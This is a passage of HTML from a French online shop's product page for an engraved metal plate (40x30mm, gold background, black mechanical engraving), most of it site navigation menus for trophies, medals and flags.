    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/44-estampees">Estampées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/45-personnalisation-multisports">Personnalisation Multisports</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/73-medailles-acryliques">Acryliques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/52-rubans-pour-medailles">Rubans</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/34-ecrins-pour-medailles">Ecrins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/46-porte-clef-sportif">Porte-Clef</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/85-lots-medailles-sports">Lots Médailles Sports</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/87-medaille-bois">Bois</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-9">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/15-trophees-assiettes-plateaux-plaques"
                                                                                class="cbp-column-title nav-link cbp-category-title">Trophées Assiettes &amp; Plateaux / Plaques</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/17-les-trophees-assiettes">Assiettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/16-les-trophees-plateaux">Plateaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/32-accessoires-complementaires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/84-plaques-de-distinction">Plaques de distinction</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/30-medailles-officielles"
                                                                                class="cbp-column-title nav-link cbp-category-title">Médailles Officielles</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/31-medaille-d-honneur">Honneur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/41-medaille-militaire">Militaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/42-ordre-nationaux">Ordre Nationaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/47-medaille-pompier">Pompier</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/48-medaille-du-travail">Travail</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/37-ecrin-medailles-officielles">Ecrins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/66-divers">Divers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-11">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/72-drapeaux-pavillons"
                                                                                class="cbp-column-title nav-link cbp-category-title">Drapeaux / Pavillons</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/82-drapeaux">Drapeaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/83-pavillons">Pavillons</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-15">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-16  cbp-absolute-column">
        <div class="cbp-menu-column-inner">
                        
                
                
                                                                    <img src="/img/cms/sport-trophee.png" loading="lazy" class="img-fluid cbp-banner-image"
                             alt="trophee-sport"                                  width="450" height="450"  />
                                            
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													



			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/18-coupes-trophees"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Coupes Trophées</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/43-lot-de-coupe-trophee-sport"  class="flex-fill mobile-menu__link ">Lot de coupes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/27-coupe-trophee-economique-sport"  class="flex-fill mobile-menu__link ">Economiques</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/28-coupe-trophee-classique-sport"  class="flex-fill mobile-menu__link ">Classiques</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/29-coupe-trophee-luxe-sport"  class="flex-fill mobile-menu__link ">Luxes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/19-coupe-trophee-prestige-sport"  class="flex-fill mobile-menu__link ">Prestiges</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/12-trophees"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Trophées</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/71-trophee-acrylique"  class="flex-fill mobile-menu__link ">Acryliques</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/26-trophees-bois"  class="flex-fill mobile-menu__link ">Bois</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/21-trophees-ceramique"  class="flex-fill mobile-menu__link ">Céramiques</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/20-trophees-colonnes"  class="flex-fill mobile-menu__link ">Colonnes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/13-trophees-design"  class="flex-fill mobile-menu__link ">Design</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/22-trophees-metal"  class="flex-fill mobile-menu__link ">Métal</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/24-trophees-plastiques"  class="flex-fill mobile-menu__link ">Plastiques</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/51-trophees-en-plexi"  class="flex-fill mobile-menu__link ">Plexis</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/25-trophees-resines"  class="flex-fill mobile-menu__link ">Résines</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/23-trophees-sujets"  class="flex-fill mobile-menu__link ">Sujets</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/14-trophees-en-verre"  class="flex-fill mobile-menu__link ">Verres</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/15-trophees-assiettes-plateaux-plaques"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Trophées Assiettes &amp; Plateaux / Plaques</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/17-les-trophees-assiettes"  class="flex-fill mobile-menu__link ">Assiettes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/16-les-trophees-plateaux"  class="flex-fill mobile-menu__link ">Plateaux</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/32-accessoires-complementaires"  class="flex-fill mobile-menu__link ">Accessoires</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/84-plaques-de-distinction"  class="flex-fill mobile-menu__link ">Plaques de distinction</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/33-medailles-sportives"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Médailles Sportives</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/44-estampees"  class="flex-fill mobile-menu__link ">Estampées</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/45-personnalisation-multisports"  class="flex-fill mobile-menu__link ">Personnalisation Multisports</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/73-medailles-acryliques"  class="flex-fill mobile-menu__link ">Acryliques</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/52-rubans-pour-medailles"  class="flex-fill mobile-menu__link ">Rubans</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/34-ecrins-pour-medailles"  class="flex-fill mobile-menu__link ">Ecrins</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/46-porte-clef-sportif"  class="flex-fill mobile-menu__link ">Porte-Clef</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/85-lots-medailles-sports"  class="flex-fill mobile-menu__link ">Lots Médailles Sports</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/87-medaille-bois"  class="flex-fill mobile-menu__link ">Bois</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/35-plaques-et-centres"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Plaques et centres</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/68-gravures-plaques"  class="flex-fill mobile-menu__link ">Gravures plaques</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/67-etiquettes-adhesives"  class="flex-fill mobile-menu__link ">Etiquettes adhésives</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/70-centres-sport-standards"  class="flex-fill mobile-menu__link ">Centres standards</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/69-centres-sport-personnalises"  class="flex-fill mobile-menu__link ">Centres personnalisés</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/30-medailles-officielles"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Médailles Officielles</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/31-medaille-d-honneur"  class="flex-fill mobile-menu__link ">Honneur</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/41-medaille-militaire"  class="flex-fill mobile-menu__link ">Militaire</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/42-ordre-nationaux"  class="flex-fill mobile-menu__link ">Ordre Nationaux</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/47-medaille-pompier"  class="flex-fill mobile-menu__link ">Pompier</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/48-medaille-du-travail"  class="flex-fill mobile-menu__link ">Travail</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/37-ecrin-medailles-officielles"  class="flex-fill mobile-menu__link ">Ecrins</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/66-divers"  class="flex-fill mobile-menu__link ">Divers</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/72-drapeaux-pavillons"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Drapeaux / Pavillons</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/82-drapeaux"  class="flex-fill mobile-menu__link ">Drapeaux</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.trophee-sportif.com/83-pavillons"  class="flex-fill mobile-menu__link ">Pavillons</a></li></ul>	</li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Français
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.trophee-sportif.com/mon-compte" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Connexion
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Rechercher</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.trophee-sportif.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.trophee-sportif.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.trophee-sportif.com/connexion?back=https%3A%2F%2Fwww.trophee-sportif.com%2Fgravures-plaques%2F4658-gravure-sur-plaque-format-40x30mm-fond-or.html"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.trophee-sportif.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Panier</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            
  <a href="https://www.trophee-sportif.com/">
    <img class="logo img-fluid"
         src="https://www.trophee-sportif.com/img/logo-1701461821.jpg"
          srcset="/img/cms/logo5-blanc.png 2x"         alt="Trophée Sportif"
         width="208"
         height="33"
    >
  </a>

        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.trophee-sportif.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.trophee-sportif.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Connexion
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center side-cart">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="4" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.trophee-sportif.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.trophee-sportif.com/35-plaques-et-centres"><span>Plaques et centres</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.trophee-sportif.com/68-gravures-plaques"><span>Gravures plaques</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Gravure sur plaque format 40x30mm fond or </span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.trophee-sportif.com/gravures-plaques/22647-gravure-sur-plaque-format-60x20mm-fond-or-1767952304.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.trophee-sportif.com/gravures-plaques/4659-gravure-sur-plaque-format-60x20mm-fond-or.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.trophee-sportif.com/gravures-plaques/4658-gravure-sur-plaque-format-40x30mm-fond-or.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.trophee-sportif.com/8691-thickbox_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img
                                    data-src="https://www.trophee-sportif.com/8691-large_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg"
                                    data-image-large-src="https://www.trophee-sportif.com/8691-thickbox_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-thickbox_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}"                                    alt="Gravure sur plaque format 40x30mm fond or | Récompense de Qualité | GRP"
                                    content="https://www.trophee-sportif.com/8691-large_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.trophee-sportif.com/8691-medium_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg"
                            data-image-large-src="https://www.trophee-sportif.com/8691-thickbox_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-thickbox_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}"                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.trophee-sportif.com/8691-medium_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg"
                                                            alt="Gravure sur plaque format 40x30mm fond or | Récompense de Qualité | GRP"
                                title="Gravure sur plaque format 40x30mm fond or | Récompense de Qualité | GRP"
                                                        title="Gravure sur plaque format 40x30mm fond or | Récompense de Qualité | GRP"
                            width="452"
                            height="584"
                    >
                    </picture>
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title"><span>Gravure sur plaque format 40x30mm fond or </span></h1>
                    
                        
                                                                                

                        
                            
                        

                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-4658"
                              class="rte-content product-description">Gravure sur plaque format 40x30mm fond or. Gravure sur plaque métallisée rigide fond or / marquage noir. Epaisseur 0,8mm - Gravure mécanique texte noir. Les textes sont centrés.</div>
                    

                                            
                            
    <div class="product-customization js-product-customization">
        <p class="h4">Personnalisation</p>
